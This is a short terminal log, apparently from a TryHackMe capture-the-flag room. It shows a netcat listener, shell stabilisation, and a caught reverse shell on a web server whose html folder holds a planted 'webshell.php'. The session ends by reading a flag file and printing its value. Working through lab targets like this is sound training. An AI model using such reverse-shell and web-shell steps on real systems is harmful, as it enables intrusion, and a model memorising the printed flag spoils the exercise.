 root@ip-10-10-74-189:~# stty raw -echo;fg
nc -lvnp 1234
bash-4.4$ pwd
/home
bash-4.4$ cd /var/www
bash-4.4$ ls
cgi-bin  html
bash-4.4$ ls cgi-bin/
bash-4.4$ cd html
bash-4.4$ ls
backups  hallway.jpg  index.html  main.css  overpass.svg  webshell.php
bash-4.4$ find / -name "flag" 2>/dev/null
bash-4.4$ find / -name flag 2>/dev/null
bash-4.4$ cd ~
bash-4.4$ pwd
/usr/share/httpd
bash-4.4$ clear
TERM environment variable not set.
bash-4.4$ ls
error  icons  noindex  web.flag
bash-4.4$ cat web.flag
thm{0ae72f7870c3687129f7a824194be09d}
bash-4.4$